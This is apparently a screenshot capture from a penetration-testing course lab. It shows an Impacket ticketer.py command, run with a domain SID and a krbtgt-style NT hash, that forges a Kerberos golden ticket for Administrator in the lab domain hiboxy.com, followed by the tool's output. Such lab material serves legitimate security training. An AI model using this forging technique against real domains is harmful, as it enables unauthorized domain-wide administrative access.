 sec560@slingshot:~$ ticketer.py -domain hiboxy.com -domain-sid S-1-5-21-11653648
01-2165540956-2109386109 -nthash 8b721d95caf73176b4451406715c1c58 Administrator
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corpo
ration
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for hiboxy.com/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in Administrator.ccache